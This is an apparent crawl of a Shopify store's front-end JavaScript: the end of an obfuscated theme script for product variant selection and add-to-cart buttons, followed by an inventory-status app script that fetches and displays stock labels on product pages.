_0x148227=0;_0x148227<_0x4056ba[_0x392a69(1174)];_0x148227++)_0x4056ba[_0x148227][_0x392a69(1040)]=_0x259b61[_0x148227].innerHTML;if(this[_0x392a69(965)]===_0x392a69(890)&&this[_0x392a69(1080)]===_0x392a69(1417)){const _0x15b2d7=this[_0x392a69(551)](".quantity-break__image img"),_0x50c1fb=_0x579b2f[_0x392a69(551)](_0x392a69(1428));for(let _0x5c0860=0;_0x5c0860<_0x15b2d7[_0x392a69(1174)];_0x5c0860++)_0x15b2d7[_0x5c0860][_0x392a69(556)]=_0x50c1fb[_0x5c0860].src}}if(this[_0x392a69(723)]){const _0x5d7d49=_0x6060e0.getElementById(""+this.secondarySelectSelector+(this[_0x392a69(1150)].originalSection?this[_0x392a69(1150)][_0x392a69(1359)]:this[_0x392a69(1150)][_0x392a69(1301)]));_0x5d7d49&&(this.secondarySelect[_0x392a69(1040)]=_0x5d7d49[_0x392a69(1040)])}const _0x1d83f5=document[_0x392a69(1412)]("price-"+this.dataset[_0x392a69(1301)]);_0x1d83f5&&_0x1d83f5[_0x392a69(584)].remove("visibility-hidden"),this.dataset[_0x392a69(1049)]=this.currentVariant[_0x392a69(1049)][_0x392a69(577)](","),_0x5c14b0&&_0x5c14b0[_0x392a69(584)][_0x392a69(490)](_0x392a69(978),_0x475c50[_0x392a69(563)]==="");const _0x189d6e=_0x6060e0.getElementById("ProductSubmitButton-"+_0x3b8703);this[_0x392a69(1074)](_0x189d6e?_0x189d6e.hasAttribute(_0x392a69(686)):!0,window[_0x392a69(864)][_0x392a69(1334)]),publish(PUB_SUB_EVENTS[_0x392a69(1004)],{data:{sectionId:_0x3b8703,html:_0x6060e0,variant:this.currentVariant}})})}toggleAddButton(_0x4527a9=!0,_0x27ff1f,_0x59107d=!0){const _0x7df983=a0_0x5d1ce4,_0x53978a=document[_0x7df983(1412)](_0x7df983(1262)+this[_0x7df983(1150)][_0x7df983(1301)]);if(!_0x53978a)return;const _0x199fc0=_0x53978a[_0x7df983(1280)]('[name="add"]');if(!_0x199fc0)return;const _0x228799=document[_0x7df983(551)](".main-product-atc");var _0x15f8c4=_0x53978a[_0x7df983(1280)](_0x7df983(826));_0x15f8c4||(_0x15f8c4=_0x53978a[_0x7df983(1280)](".main-atc__label"));const _0x25f607=_0x53978a[_0x7df983(1280)](_0x7df983(918)),_0x3c2d5c=document[_0x7df983(1280)](_0x7df983(1205));let _0x2b7440=null,_0x13f049=null;if(_0x3c2d5c&&(_0x2b7440=_0x3c2d5c[_0x7df983(1280)](".sticky-atc__label__text"),_0x13f049=_0x3c2d5c[_0x7df983(1280)](_0x7df983(1321))),_0x4527a9)_0x199fc0.setAttribute("disabled","disabled"),_0x199fc0[_0x7df983(1173)]("data-unavailable",_0x7df983(967)),_0x27ff1f&&_0x15f8c4&&(_0x15f8c4.textContent=_0x27ff1f),_0x2b7440&&_0x3c2d5c[_0x7df983(1150)][_0x7df983(746)]&&(_0x2b7440.textContent=_0x27ff1f),_0x228799.forEach(_0x3cca79=>{const _0x3491a7=_0x7df983;_0x3cca79[_0x3491a7(1173)](_0x3491a7(686),_0x3491a7(686))}),_0x25f607&&_0x25f607.classList.add(_0x7df983(947)),_0x13f049&&_0x13f049.classList[_0x7df983(559)](_0x7df983(947));else{_0x199fc0[_0x7df983(1173)](_0x7df983(971),_0x7df983(970));const _0x2901e2=_0x199fc0.dataset[_0x7df983(1123)]??window[_0x7df983(864)][_0x7df983(608)];_0x15f8c4&&(_0x15f8c4.textContent=_0x2901e2),_0x25f607&&_0x25f607[_0x7df983(584)][_0x7df983(1269)](_0x7df983(947)),_0x2b7440&&_0x3c2d5c.dataset.label&&(_0x2b7440[_0x7df983(758)]=_0x3c2d5c[_0x7df983(1150)][_0x7df983(746)]),_0x13f049&&_0x13f049[_0x7df983(584)][_0x7df983(1269)](_0x7df983(947)),_0x199fc0[_0x7df983(1150)][_0x7df983(698)]===_0x199fc0.dataset.validFields&&(_0x199fc0[_0x7df983(1113)](_0x7df983(686)),_0x228799[_0x7df983(1373)](_0x1792d2=>{_0x1792d2[_0x7df983(1113)]("disabled")}))}}[a0_0x5d1ce4(935)](){const _0x5bc341=a0_0x5d1ce4,_0x2a4b79=document.getElementById(_0x5bc341(1262)+this[_0x5bc341(1150)][_0x5bc341(1301)]);if(!_0x2a4b79)return;const _0x319e0b=_0x2a4b79[_0x5bc341(1280)]('[name="add"]');var _0x1016f7=_0x2a4b79[_0x5bc341(1280)](".main-atc__label__text");_0x1016f7||(_0x1016f7=_0x2a4b79[_0x5bc341(1280)](_0x5bc341(850)));const _0xf7e51f=document[_0x5bc341(1412)](_0x5bc341(607)+this[_0x5bc341(1150)][_0x5bc341(1301)]),_0x507479=document.getElementById(_0x5bc341(1253)+this[_0x5bc341(1150)].section),_0x3d6e1f=document[_0x5bc341(1412)](_0x5bc341(903)+this[_0x5bc341(1150)][_0x5bc341(1301)]);_0x319e0b&&(_0x1016f7&&(_0x1016f7.textContent=window[_0x5bc341(864)][_0x5bc341(1201)]),_0xf7e51f&&_0xf7e51f[_0x5bc341(584)][_0x5bc341(559)](_0x5bc341(978)),_0x507479&&_0x507479[_0x5bc341(584)][_0x5bc341(559)]("visibility-hidden"),_0x3d6e1f&&_0x3d6e1f[_0x5bc341(584)][_0x5bc341(559)](_0x5bc341(978)))}[a0_0x5d1ce4(1423)](){const _0x5f4733=a0_0x5d1ce4;return this.variantData=this[_0x5f4733(1131)]||JSON[_0x5f4733(1315)](this[_0x5f4733(1280)](_0x5f4733(513)).textContent),this.variantData}}customElements[a0_0x5d1ce4(926)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x4bcbaa=a0_0x5d1ce4;super(),this[_0x4bcbaa(818)]=_0x4bcbaa(1294),this[_0x4bcbaa(723)]=document.getElementById(""+this[_0x4bcbaa(818)]+this.dataset.section),this.isSecondary=!0}updateOptions(){const _0x5cc669=a0_0x5d1ce4;this[_0x5cc669(1049)]=this[_0x5cc669(1280)](_0x5cc669(670))[_0x5cc669(905)][_0x5cc669(1214)](",")}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(520),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x1f1346=a0_0x5d1ce4;super(),this.secondarySelectSelector="variant-selects-",this[_0x1f1346(723)]=document[_0x1f1346(1412)](""+this.secondarySelectSelector+this[_0x1f1346(1150)].section),this.isSecondary=!0}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1193),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x43460e=a0_0x5d1ce4;super(),this.quickAddSubmit=document[_0x43460e(1412)](this.dataset[_0x43460e(1301)]+_0x43460e(1366))}[a0_0x5d1ce4(831)](){const _0x387362=a0_0x5d1ce4;this[_0x387362(526)](),this[_0x387362(566)](),this.toggleAddButton(!0,"",!1),this.updateVariantStatuses(),this[_0x387362(1010)]?(this.updateMedia(),this[_0x387362(798)](),this.updateQuickAddUrl(),this[_0x387362(1074)](!this.currentVariant[_0x387362(1017)],window.variantStrings[_0x387362(1334)])):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateMedia(){const _0x371e53=a0_0x5d1ce4;if(!this[_0x371e53(1010)]||!this.currentVariant[_0x371e53(647)])return;const _0x4bbdae=document[_0x371e53(1412)](this[_0x371e53(1150)][_0x371e53(1301)]+_0x371e53(523));if(!_0x4bbdae)return;const _0x55079b=this[_0x371e53(1010)][_0x371e53(647)].preview_image,_0x2d850c=_0x55079b[_0x371e53(556)][_0x371e53(1214)]("?")[0],_0x4fffad=[165,360,533,720,940,1066],_0x5031cd=_0x4fffad.filter(_0x4c01c2=>_0x55079b[_0x371e53(660)]>=_0x4c01c2)[_0x371e53(706)](_0x42eed0=>_0x2d850c+_0x371e53(902)+_0x42eed0+" "+_0x42eed0+"w")[_0x371e53(577)](", ");_0x4bbdae[_0x371e53(1242)]=_0x5031cd+", "+_0x2d850c+" "+_0x55079b[_0x371e53(660)]+"w",_0x4bbdae[_0x371e53(556)]=_0x2d850c+_0x371e53(568)}[a0_0x5d1ce4(1022)](){const _0x6e918d=a0_0x5d1ce4;!this[_0x6e918d(1010)]||!this[_0x6e918d(642)]||(this[_0x6e918d(642)][_0x6e918d(1150)][_0x6e918d(1182)]=this.dataset.url+_0x6e918d(623)+this.currentVariant.id)}}customElements.define(a0_0x5d1ce4(1045),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/28/assets/main.js.map?v=101306200446475364851766765264


--- FILE ---
content_type: text/javascript
request_url: https://inv.mfyz.app/api/storefront-script?cuid=cm2dcw8xp00000cmqgzl4cob7&nonce=172917289588100&shop=piel-de-angel-colombia.myshopify.com
body_size: 2292
content:
var inventoryStatusData = {"appUrl":"https://inv.mfyz.app","scriptEndpoint":"/api/storefront-script","dataEndpoint":"/api/storefront-script-data","reportErrorEndpoint":"/api/storefront-script-error","cuid":"cm2dcw8xp00000cmqgzl4cob7"}
/* global inventoryStatusData */

function renderInventoryStatusStyles() {
  if (document.querySelector("style#inventoryStatusStyles")) return

  const stylesString =
    "\
  .inventoryStatusWrapper {\
    clear: both;\
    width: 100%;\
    opacity: 0;\
    max-height: 0;\
    transition: opacity 0.5s ease-in-out,\
      max-height 1s ease-in-out;\
  }\
  .inventoryStatusWrapper.shown {\
    opacity: 1;\
    max-height: 500px;\
  }\
  .inventoryStatusWrapper.shown.noResult {\
    max-height: 0;\
    opacity: 0;\
  }\
  .inventoryStatusWrapper .statusText {\
    display: inline-block;\
  }\
  .inventoryStatusWrapper .statusText.multiLine {\
    line-height: 1.4em;\
  }"
  const styles = document.createElement("style")
  styles.id = "inventoryStatusStyles"
  styles.innerHTML = stylesString
  document.body.appendChild(styles)
}

window.lastLoadedVariant = null
function getInventoryStatusData() {
  const pathName = window.location.pathname
  if (pathName.indexOf("/products/") !== -1) {
    const productHandle = pathName.substr(pathName.indexOf("/products/") + 10)
    let productId = ""
    try {
      productId = window.meta.product.id
    } catch (e) {
      /* Meta.Product.Id not available - fallback to handle */
    }
    // console.log('--> productId', productId)
    const productVariant = new URL(window.location).searchParams.get("variant")
    window.lastLoadedVariant = productVariant
    if (productHandle) {
      ensureInventoryStatusWrapperExists()
      const htmlEl = document.querySelector("html")
      const lang = htmlEl ? htmlEl.getAttribute("lang") : ""
      // Load Data
      const script = document.createElement("script")
      const scriptDataUrl =
        inventoryStatusData.appUrl +
        inventoryStatusData.dataEndpoint +
        "?cuid=" +
        inventoryStatusData.cuid +
        "&pid=" +
        productId +
        "&product=" +
        productHandle +
        "&variant=" +
        productVariant +
        "&lang=" +
        lang +
        (inventoryStatusData.scenario ? "&scenario=" + inventoryStatusData.scenario : "") +
        (inventoryStatusData.adminDebugSession ? "&inv_debug=yes&n=" + Date.now() : "")
      // console.log('--> scriptDataUrl', scriptDataUrl)
      script.src = scriptDataUrl
      script.onerror = function () {
        const inventoryStatusWrapper = document.querySelector(".inventoryStatusWrapper")
        if (inventoryStatusData.adminDebugSession) {
          inventoryStatusWrapper.classList.remove("noResult")
          inventoryStatusWrapper.innerHTML = '<i style="opacity: 0.5;">Label Not Shown</i>'
        }
      }
      document.body.prepend(script)
    }
  }
}

function urlChangedCheckVariantChange() {
  const productVariant = new URL(window.location).searchParams.get("variant")
  if (productVariant !== window.lastLoadedVariant) {
    // Variant selection changed
    const inventoryStatusWrapper = document.querySelector(".inventoryStatusWrapper")
    if (inventoryStatusWrapper) {
      // Clear current rendered text
      inventoryStatusWrapper.classList.remove("shown")
      inventoryStatusWrapper.innerHTML = ""
    }
    // Load new variant data
    window.lastLoadedVariant = productVariant
    getInventoryStatusData()
  }
}

// Polling url change :(
window.previousUrl = window.location.href
function startListeningUrlChange() {
  setInterval(function () {
    if (window.location.href !== window.previousUrl) {
      window.previousUrl = window.location.href
      urlChangedCheckVariantChange()
    }
  }, 50)
}

function insertAfter(referenceNode, newNode) {
  referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling)
}

function inventoryStatusDataResponse(data) {
  window.inventoryStatusDataObj = data
  renderInventoryStatusStyles()
  renderInventoryStatusWrapper()
  const inventoryStatusWrapper = document.querySelector(".inventoryStatusWrapper")
  if (data.stockStatusHTML || inventoryStatusData.adminDebugSession) {
    inventoryStatusWrapper.classList.remove("noResult")
    inventoryStatusWrapper.innerHTML = data.stockStatusHTML || '<i style="opacity: 0.5;">Label Not Shown</i>'
    setTimeout(function () {
      inventoryStatusWrapper.classList.add("shown")
    }, 10) // animate label
  }
  if (inventoryStatusData.adminDebugSession && data.debugSteps) {
    addAdminModeExplainButton()
  }
}

function ensureInventoryStatusWrapperExists() {
  if (!document.querySelector(".inventoryStatusWrapper")) {
    renderInventoryStatusWrapper()
  }
}

function renderInventoryStatusWrapper() {
  if (document.querySelector(".inventoryStatusWrapper")) return

  const inventoryStatusWrapper = document.createElement("div")
  inventoryStatusWrapper.className =
    "inventoryStatusWrapper" + (inventoryStatusData.adminDebugSession ? " adminMode" : "")
  let wrapperInsertAfterEl = null
  if (inventoryStatusData.where2Display === 2) {
    // placement: below the price
    wrapperInsertAfterEl =
      document.querySelector(".product-single__prices") ||
      document.querySelector(".product-single__price-product-template") ||
      document.querySelector(
        "[itemprop=price]:not(meta), .product__price, .product-single__price, .product-price, .productPrice, .product-info__price, .price.price--large"
      ) ||
      document.querySelector("[data-price]") ||
      document.querySelector(".ProductMeta__PriceList") ||
      document.querySelector(".product-meta__price-list-container") // for Focal theme
  } else if (inventoryStatusData.where2Display === 3) {
    // placement: below the add-to-card button
    wrapperInsertAfterEl =
      document.querySelector("form[action*='/cart/add'][data-type='add-to-cart-form']") ||
      document.querySelector("form[action*='/cart/add']") ||
      document.querySelector("[itemprop=offers]:not(meta)") ||
      document.querySelector("[data-product-add-to-cart-button]") // for Focal theme
  } else if (inventoryStatusData.where2Display === 4) {
    // placement: below the description
    wrapperInsertAfterEl = document.querySelector(
      "[itemprop=description]:not(meta), .product__description, .product-single__description, .product-description, .product-info__description"
    )
  } else if (inventoryStatusData.where2Display === 5) {
    // placement: custom
    if (inventoryStatusData.where2DisplayQS) {
      wrapperInsertAfterEl = document.querySelector(inventoryStatusData.where2DisplayQS)
    }
  } else {
    // default-placement: below product title
    wrapperInsertAfterEl = document.querySelector(
      "[itemprop=name]:not(meta), .product__title, .product-single__title, .product-title, .productTitle .product-single__title-text, .product-meta__title, .product-info__title"
    )
  }
  if (wrapperInsertAfterEl) {
    insertAfter(wrapperInsertAfterEl, inventoryStatusWrapper)
  } else {
    if (inventoryStatusData.debug) {
      console.log("████ Couldn't find target element in the DOM. where2display: ", inventoryStatusData.where2Display)
    }
  }
}

// If admin debug session
window.hasAdminDebugSessionQS = new URL(window.location).searchParams.get("inv_debug") === "yes"
window.isAdminDebugSessionEnabled =
  window.hasAdminDebugSessionQS || window.localStorage.getItem("inv_debug_expires") > Date.now()
if (window.isAdminDebugSessionEnabled && !window.adminInitRequested) {
  window.adminInitRequested = true
  // Start the admin mode session and save in local storage
  if (window.hasAdminDebugSessionQS) {
    window.localStorage.setItem("inv_debug_expires", Date.now() + 3600 * 1000) // 1 hr
  }
  // Load same script with admin flag and nonce
  const script = document.createElement("script")
  script.src =
    inventoryStatusData.appUrl +
    inventoryStatusData.scriptEndpoint +
    "?cuid=" +
    inventoryStatusData.cuid +
    "&inv_debug=yes&n=" +
    Date.now()
  document.body.prepend(script)
} else {
  if (!window.shopifyInventoryStatusInitialized) {
    try {
      window.shopifyInventoryStatusInitialized = true
      const pathName = window.location.pathname
      if (pathName.indexOf("/products/") !== -1) {
        const productHandle = pathName.substr(pathName.indexOf("/products/") + 10)
        // const productVariant = (new URL(window.location)).searchParams.get('variant')
        if (productHandle && typeof inventoryStatusData.enabled !== "undefined" && inventoryStatusData.enabled) {
          renderInventoryStatusStyles()
          renderInventoryStatusWrapper()
          startListeningUrlChange()
          // Load Initial Data
          getInventoryStatusData()
          if (inventoryStatusData.adminDebugSession) {
            initAdminStuff()
          }
        }
      }
    } catch (e) {
      if (inventoryStatusData.debug) {
        console.log("---> INV Script Failed", e)
      } else {
        // Report error
        // const xhr = new XMLHttpRequest() // eslint-disable-line
        // const url = inventoryStatusData.appUrl + inventoryStatusData.reportErrorEndpoint +
        //   '?cuid=' + inventoryStatusData.cuid
        // const data = 'Url: ' + location.href +
        //   '\n\nStack:\n' + e.stack
        // xhr.open('POST', url, true)
        // xhr.send(data)
      }
    }
  }
}
